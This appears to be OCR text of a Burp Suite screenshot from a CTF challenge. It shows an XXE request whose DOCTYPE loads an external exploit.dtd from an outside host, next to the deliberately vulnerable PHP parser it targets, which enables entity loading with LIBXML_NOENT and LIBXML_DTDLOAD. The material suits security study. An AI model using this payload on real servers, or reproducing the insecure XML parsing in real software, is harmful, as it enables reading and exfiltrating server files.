 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.6 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://f24a97bc-1f51-4cfb-bf90-52f40c895271.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.54 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=
17f92510203790-0494043d6f3e12-9771539-1bcab9-17f
925102043df
10 Connection: close
11 Content-Length: 96
12
13 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
14 "http://www.qiluo0133.com:1108/exploit.dtd">
%xxe;]>
15
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2021-01-07 12:59:52
# @Last Modified by:   h1xa
# @Last Modified time: 2021-01-07 13:36:47
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
libxml_disable_entity_loader(false);
$xmlfile = file_get_contents('php://input');
if(isset($xmlfile)){
    $dom = new DOMDocument();
    $dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
}
highlight_file(__FILE__);
INSPECTOR
Done 2,370 bytes | 3,391 millis